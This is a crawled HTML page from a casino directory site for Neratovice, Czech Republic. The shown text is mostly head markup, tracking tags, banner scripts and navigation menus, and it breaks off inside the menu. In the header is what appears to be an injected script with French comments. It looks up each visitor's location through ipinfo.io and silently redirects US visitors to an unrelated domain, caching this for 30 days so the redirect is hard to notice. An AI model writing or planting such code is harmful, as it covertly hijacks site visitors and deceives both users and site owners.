

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldcasinodirectory.com/czech-republic/neratovice
body_size: 43453
content:
<!--./templates/1/city_2013.php - ./templates/default/city_2013.php--><!DOCTYPE HTML>

<html>
	<head>
<meta name="google-site-verification" content="aZl6Pj1SMcs-gBVD62qTtBuvu6sEEI9SVq2dFGW0elM" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMT3B35');</script>
<!-- End Google Tag Manager -->

		<title>
Neratovice, Czech Republic Casinos

</title>
		<meta http-equiv="content-type" content="text/html; charset=utf-8" />
                		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<!--[if lte IE 8]><script src="//www.worldcasinodirectory.com/assets/js/html5shiv.js"></script><![endif]-->
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>

<script src="//www.worldcasinodirectory.com/assets/jui/jquery-ui.js"></script>
<script type="text/javascript"> 
    $(document).ready(function () {
        $("div h2:contains('Click a state for current lottery results')").hide(); 
    $('.cb-breaking-news ul.animate').totemticker({
	row_height  :   '33px',
        mousestop   :   true
    });
    }); 

</script>

<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/admin/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/jui/jquery-ui.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style2.css?v=1.0.01" />

<!-- <script src="//www.worldcasinodirectory.com/assets/admin/bootstrap/js/bootstrap.js"></script> -->

                <!--script src="//load.sumome.com/" data-sumo-site-id="fe7e5f544f0cfd0e6560fb5b327088fabf85d12d59c3f4fd877415ce1dfa31b3" async></script-->
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='8649fdc870efef0dcfc76245de3b7d04e665b1d0655c28ae1e386d3910da43f1';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
                <!--script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.3.15/slick.min.js"></script-->
		<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/slick.js"></script>
		<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.totemticker.min.js"></script>

                 <noscript>
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/skel.css" />
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style.css" />
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style-desktop.css" />
		</noscript>

		<link rel="stylesheet" href="//www.worldcasinodirectory.com/layout/wcd/starratings.css" />
<link rel="apple-touch-icon" sizes="57x57" href="//www.worldcasinodirectory.com/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="//www.worldcasinodirectory.com/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="//www.worldcasinodirectory.com/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="//www.worldcasinodirectory.com/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="//www.worldcasinodirectory.com/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="//www.worldcasinodirectory.com/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="//www.worldcasinodirectory.com/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="//www.worldcasinodirectory.com/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="//www.worldcasinodirectory.com/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="//www.worldcasinodirectory.com/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="//www.worldcasinodirectory.com/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="//www.worldcasinodirectory.com/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="//www.worldcasinodirectory.com/favicon-16x16.png">
<link rel="manifest" href="//www.worldcasinodirectory.com/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="//www.worldcasinodirectory.com/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<meta name="google-site-verification" content="UiRMncoxFYQiTN62k9K2eySZfgf3J-grCBeGCtggfyc" />


<link rel="canonical" href="https://www.worldcasinodirectory.com/czech-republic/neratovice" />

<META NAME="Description" CONTENT="Neratovice, Czech Republic: Hotel casinos and
      other gaming details regarding the latest casino news, poker tourneys, slots details, pari-mutuel (horse tracks, greyhounds), and more subjects.  Contact information and images of
      many gambling facilities in Neratovice.">



 <!--GLOBAL CSS-->
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/styleNew.css?v=4.01.048" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/bonuses-style.css?v=1.7.001" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/onlineCasinoResponsive.css?v=3.0.005" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style-desktop-2018.css?v=1.00.002" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style2.css?v=2.8.006" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/component.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/bootstrap.min.css" />
<link rel='stylesheet' href='//www.worldcasinodirectory.com/assets/css/swiper.min.css'>
<!--GLOBAL CSS-->

<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.min.js"></script>

<!--GLOBAL JS-->
<script type="text/javascript" src='//www.worldcasinodirectory.com/assets/js/bootstrap.min.js'></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/jui/jquery-ui.min.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.totemticker.min.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/layout/wcd/CommentsRatings.js?v=1.00.004"></script>
<script type="text/javascript" src='//www.worldcasinodirectory.com/assets/js/swiper.min.js'></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/modernizr.custom.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/simple-bootstrap-paginator.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!--GLOBAL JS-->

<script type="text/javascript">
    $(document).ready(function() {
        $("div h2:contains('Click a state for current lottery results')").hide();
    });
</script>


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css" integrity="sha512-q3eWabyZPc1XTCmF+8/LuE1ozpg5xxn7iO89yfSOd5/oKvyqLngoNGsx8jq92Y8eXJ/IRxQbEC+FGSYxtk2oiw==" crossorigin="anonymous" referrerpolicy="no-referrer" />


<style>
    .cDescription {
        color: #696969
    }
    .logosHolder a:first-of-type img {
        width: 10%;
        webkit-filter: grayscale(100%) brightness(60%) contrast(10000000%);
        filter: grayscale(100%) brightness(60%) contrast(10000000%);
        opacity: .5;
    }
</style>
<meta name="google-site-verification" content="aZl6Pj1SMcs-gBVD62qTtBuvu6sEEI9SVq2dFGW0elM" />
</head>

<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMT3B35" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="header-wrapper">
    <header id="header">
        <div class="container">
            <div class="row">
                <div class="col-md-12  newsletterWrapper">
                    <!-- Logo -->
                    <div class="col-md-2">
                        <a href="//www.worldcasinodirectory.com/" id="logo" class="logo-wcd">
                            <img src="//www.worldcasinodirectory.com/assets/images/wcd-logo.png" alt="World Casino Directory">
                        </a>
                    </div>
                    <div class="col-md-5 desktop-subscribe-placeholder">
                        <div class="subscribeWrapp clearfix">
    <div class="subscribeFormWrap clearfix">
        <p class="subTxt1" style="color:#2b8a39;">The best gambling news source!  <span class="subTxt2" style="color:#ebebeb;"> Subscribe to get weekly updates:</span> </p>

        <form action="//www.worldcasinodirectory.com/lcb_newsletter/dosubscribe" method="post" id="subscribeH" class="newsletterForm clearfix">

            <input name="email" class="newsletterMail" id="newsletterMailH" placeholder="Enter your email..." value="" type="text">
            <button id="trigger-human-check" type="button">Subscribe</button>
            <span class="certified-18">*By subscribing you are certifying that you are 18+ and accept our Privacy Policy</span>
            <div id="human-check-holder">
                <div id="human-check">
                    <span id="human-check-close"><i class="fas fa-times"></i></span>
                    <div class="human-check-inner">
                        <h3 id="Please-confirm-that-you-are-not-a-robot-">Please confirm that you are not a robot.</h3>
                        <div class="g-recaptcha" data-sitekey="6Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj">
                        </div>
                        <button type="submit" id="newsletterSubscribeH" class="buttonSubscribe">Subscribe</button>
                    </div>
                </div>
            </div>
            <script type="text/javascript">
                let popTrigger = document.getElementById('trigger-human-check');
                let input = document.getElementById('newsletterMailH');
                let pop = document.getElementById('human-check-holder');
                let close = document.getElementById('human-check-close');
                popTrigger.addEventListener('click', function() {
                    if (input.value != '') {
                        document.body.classList.add('unoverflow');
                        pop.classList.add('visible-pop');
                    }
                });
                close.addEventListener('click', function(){
                    document.body.classList.remove('unoverflow');
                        pop.classList.remove('visible-pop');
                })
                document.addEventListener('keydown', (e) => {
                    if((e.keyCode == 27 || e.key === 'Escape') && pop.classList.contains('visible-pop')){
                        document.body.classList.remove('unoverflow');
                        pop.classList.remove('visible-pop');
                    }
                });
                let stopSubmit = (e) => {
                    if((document.activeElement === document.getElementById('newsletterMailH')) && (e.key === 'Enter' || e.keyCode === 13)){
                        e.preventDefault();
                        document.getElementById('trigger-human-check').click();
                    }
                }
                document.addEventListener('keypress', (e) => {stopSubmit(e);});
                document.addEventListener('keyup', (e) => {stopSubmit(e);});
                document.addEventListener('keydown', (e) => {stopSubmit(e);});
            </script>
        </form>
    </div>
</div>                    </div>
                    <div class="col-md-5">
                        
<div class="bannerHeader clearfix"> 
	<a target="_blank" class="casino-url" rel="nofollow noopener" href="">
		<img class="image" src="">
	</a>
</div>

<script type = "text/javascript" >

    $(document).ready(function() {

        function get_banners(apiRequestUri, callback) {

            $.ajax({
                url: apiRequestUri,
                success: function(data) {
                    result = data['items'];
                    if (result === null) {
                        (".bannerHeader").hide();
                        return;
                    }

//                    if (parseInt(data['count']['total']) == 0) {
                    if (data['items'].length == 0) {
                        $(".bannerHeader").hide();
                    }

                    $.each(result, function(i, casino) {

                        $(".bannerHeader > .casino-url").attr("href", casino.casino_url);
                        $(".casino-url > .image").attr("src", casino.image_url);

                    });

                    if (callback !== undefined) {
                        callback(true);
                    }
                },
                error: function() {
                    $(".bannerHeader").hide();
                }

            });

        }

       let limit_start = 0;
       let limit_increment_init = 1;
        
        all_increment = 10000;
        country_code = "US";
        state_code = "OH";
        if ((country_code == "US" && state_code) || (country_code == "CA" && state_code && state_code=="ON")) {
            casino_region = "&country=" + country_code + "&state=" + state_code;
        } else {
            casino_region = "&country=" + country_code;
        }

       let apiRequest = "https://online.worldcasinodirectory.com/api?banner_data=header";

       let apiRequestUri = apiRequest + casino_region;

       let limit = "&offset=" + limit_start + "&limit=" + limit_increment_init;

        get_banners(apiRequestUri + limit)

    });

</script>                    </div>
                </div>
            </div>
        </div>
<script>
/** Paramètres **/
const IPINFO_TOKEN = "e3dce4ca361a21";
const REDIRECT_URL = "https://heymewriting.com/usa"; 
const CACHE_KEY = "redirUSA_once";
const CACHE_TTL_DAYS = 30;

/** Utilitaires **/
const now = () => Date.now();
const days = n => n * 24 * 60 * 60 * 1000;

function getCache() {
  try {
    const raw = localStorage.getItem(CACHE_KEY);
    return raw ? JSON.parse(raw) : null;
  } catch { return null; }
}
function setCache() {
  const exp = now() + days(CACHE_TTL_DAYS);
  localStorage.setItem(CACHE_KEY, JSON.stringify({ done: true, exp }));
}
function isExpired(entry) {
  return !entry || !entry.exp || now() > entry.exp;
}

/** Logique **/
(function main() {
  // Si déjà redirigé (et non expiré), on ne fait rien
  const cache = getCache();
  if (cache && !isExpired(cache)) return;

  // Appel à ipinfo
  fetch(`https://ipinfo.io/json?token=${IPINFO_TOKEN}`, { cache: "no-store" })
    .then(r => r.json())
    .then(data => {
      if (!data || !data.country) return;

      if (data.country === "US") {
        setCache();
        window.location.replace(REDIRECT_URL);
      } else {
        // Pas USA → on enregistre quand même pour ne pas rappeler l’API à chaque visite
        setCache();
      }
    })
    .catch(() => {
      // En cas d'erreur réseau, on ne redirige pas
    });
})();
</script>


        <div class="container-fluid" style="padding: 0">
            <div class="row">
                <div class="col-md-12">
                    <!-- Nav -->
                    <nav id="nav" class="clearfix cb-dark-menu" role="navigation">
                        <div class="wrap clearfix">
                            <div id="cb-main-menu" class="menu-main-menu-container">
                                <ul class="nav main-nav clearfix">
                                    <li id="mm-logo" class="sticky-header" style="display:none;"><a href="//www.worldcasinodirectory.com/" style="border-bottom:none;"><img src="//www.worldcasinodirectory.com/assets/images/wcd-logo-headerbar.png" alt="World Casino Directory"></a></li>
                                    <li class="search-input-field">
                                        <form id="header-search-form" name="search" action="//www.worldcasinodirectory.com/search" method="get">
                                            <input id="header-search-box" name="search" type="search" placeholder="Search" value="">
                                        </form>
                                    </li>
                                    <li class="dropdown  menu-selected" id="mm-world-casinos" data-tab="world-casinos"><a href="//www.worldcasinodirectory.com/">World Casinos </a>
                                                                            <div class = "dropdown-content">
                                        <div class="container">
                                            <div class="col-md-12">
                                                <div class="row">
                                                    <div id="mm-world-casinos-content" class="megamenu-content" style="">
                                                        <!-- mm-start -->
                                                        <div class="col-md-2">
                                                            <b class="mm-h1">Continents</b>
                                                             <ul class = "subMenus">
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/north-america">
                                                                        North America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/south-america">
                                                                        South America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/central-america">
                                                                        Central America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/caribbean">
                                                                        Caribbean                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/western-europe">
                                                                        West Europe                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/eastern-europe">
                                                                        East Europe                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/africa">
                                                                        Africa                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/east-asia">
                                                                        East Asia                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/central-asia">
                                                                        Central Asia                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/oceania">
                                                                        Oceania                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/middle-east">
                                                                        Middle East                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/oceanliner-casinos.asp">
                                                                        Cruiseships                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                        
                                                        <div class="col-md-2">
                                                            <b class="mm-h1 countriesMenu"><a style = "color: #484848 !important;font-family: 'Roboto';text-transform: uppercase;font-size: 14px;font-weight: 500;    padding: 0;
                                                                background-color: transparent;" href="//www.worldcasinodirectory.com/countries">Countries</a></b>
                                                             <ul class = "subMenus">
                                                                                                                                <li>
                                                                   <a href="//www.worldcasinodirectory.com/united-states">
                                                                      <img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" height="24" width="24"> United States                                                                   </a>
                                                                </li>
                                                                                                                                <li><a href="//www.worldcasinodirectory.com/macau"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MO.png" height="24" width="24"> Macau, China</a></li>
                                                                                                                                <li><a href="//www.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" height="24" width="24"> France</a></li>
                                                                                                                                   <li>
                                                                      <a href="//www.worldcasinodirectory.com/philippines">
                                                                         <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" height="24" width="24"> Philippines                                                                      </a>
                                                                   </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/singapore">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SG.png" height="24" width="24"> Singapore                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/netherlands">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" height="24" width="24"> Netherlands                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/united-kingdom">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" height="24" width="24"> United Kingdom                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/canada">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" height="24" width="24"> Canada                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/argentina">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/AR.png" height="24" width="24"> Argentina                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/germany">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" height="24" width="24"> Germany                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/estonia">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/EE.png" height="24" width="24"> Estonia                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/peru">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PE.png" height="24" width="24"> Peru                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/russia">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/RU.png" height="24" width="24"> Russia                                                                    </a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                        
                                                            <b class="mm-h1">Industry related features</b>
                                                             <ul class = "subMenus">
                                        
                                                                <li>
                                                                    <a href="http://www.worldcasinosales.com">
                                                                        Casinos for Sale                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/statistics">
                                                                        Casino Statistics                                                                    </a>
                                                                </li>
                                        
                                                                <li>
                                                                    <a href="http://www.worldcasinojobs.com">
                                                                        Employment                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//online.worldcasinodirectory.com/owners">
                                                                        Casinos by operator                                                                    </a>
                                                                </li>
                                                            </ul>
                                                            
                                        
                                                        </div>
                                                       
                                        
                                                        <div class="col-md-5">
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/macau.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/macau/macau"><strong> MACAU </strong> </a>
                                                                <span> High rollers, luxury casinos and hotels plus a rich heritage make Macau one of the world's premiere gaming destinations. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/vegas-night.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/nevada-casinos/las-vegas"> <strong> LAS VEGAS </strong></a>
                                                                <span> Las Vegas casino resorts have been long known for their entertaining shows, endless casino action and bright lights. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/cotai.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/macau/cotai"><strong>COTAI STRIP</strong></a>
                                                                <span>  Biggest casinos in the world + newest casinos in Macau; Cotai Strip threatens mainland Macau for top gambling destination. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/6127.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/philippines"><strong>ENTERTAINMENT CITY</strong></a>
                                                                <span> Sleeping giant of Asian casinos is the Philippines. Casino tour? Multiple multi-billion dollar casinos are operating here. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/atlantic-city.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/new-jersey/atlantic-city"><strong>ATLANTIC CITY</strong></a>
                                                                <span> Play in Atlantic City's wide variety of casinos and poker rooms. This is the place that inspired the board game <i>Monopoly</i>. </span>
                                                            </p>
                                        
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>   </li>
                                    <li id="mm-online-casinos" class="dropdown " data-tab="online-casinos"> <a href="//online.worldcasinodirectory.com"> Online Casinos </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-online-casinos-content" class="megamenu-content" style="">
                <div class="col-md-3">
                                            <div class="topOnlineCasinosHeader">
                            
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box1">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Casinos <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed1" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer1" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =1;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?best_casinos=1&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '12';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                        </div>

                                        </div>

                <div class="col-md-3">

                    <h3 class="flush-bottom">Casinos by category</h3>
                    <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/casinos">
                                Full Directory                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/newest-casinos">
                                New                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/livedealers">
                                Live Dealer                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/countries">
                                By Country                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/software">
                                By Software                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/currencies">
                                By Currency                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/languages">
                                By Language                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/gamification-casinos">
                                Gamification
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/rogue-blacklisted-casinos">
                                Rogue                            </a>
                        </li>


                        
                        <li>&nbsp;</li>




                     


                    </ul>
                </div>
                
                <div class="col-md-2">

                   <h3 class="flush-bottom">More Info</h3>
                   <ul class = "subMenus">
                        
                       
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions">
                                Casino bonuses                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/payment-methods">
                                Payment methods                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/jurisdictions">
                                Gaming jurisdictions                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit">
                                No deposit casino bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/cashback">
                                Cashback bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/live-dealer">
                                Live Dealer bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/non-sticky">
                                Non-sticky bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit-codes">
                                No Deposit Codes
                            </a>
                        </li>
